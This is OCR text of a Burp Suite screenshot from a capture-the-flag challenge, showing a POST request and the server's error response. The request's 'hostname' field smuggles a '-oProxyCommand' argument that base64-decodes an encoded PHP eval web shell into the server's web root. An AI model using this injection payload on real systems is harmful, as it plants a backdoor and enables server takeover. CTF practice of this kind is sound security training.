 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
12 × 13 × 14 × ...
Send Cancel < >
Target: http://bd671e0f-0f81-4991-bf15-994fa45ac35c.challenge.ctf.show
HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: bd671e0f-0f81-4991-bf15-994fa45ac35c.challenge.ctf.show
3 Content-Length: 165
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bd671e0f-0f81-4991-bf15-994fa45ac35c.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
10 Referer: http://bd671e0f-0f81-4991-bf15-994fa45ac35c.challenge.ctf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
14 Connection: close
15
16 hostname=
x+-oProxyCommand%3decho%09ZWNobyAiUEQ5d2FIQWdRR1YyYWVd3b0pGOVFUMU5VS0NkN1ppY3BPejgrIiB8IGJhc2U2NCAtZCA+IC92YXIvd3d3L2h0bWwve
mYucGhw&username=admin&password=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 31 Mar 2022 06:54:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 105
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.38
9
10
11
12 Error: No such host as x -oProxyCommand=echo ZWNobyAiUEQ5d2FIQWdRR1YyYWVd3b0pGOVFUMU5VS0NkN1ppY3BPejgrIi
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
英
millis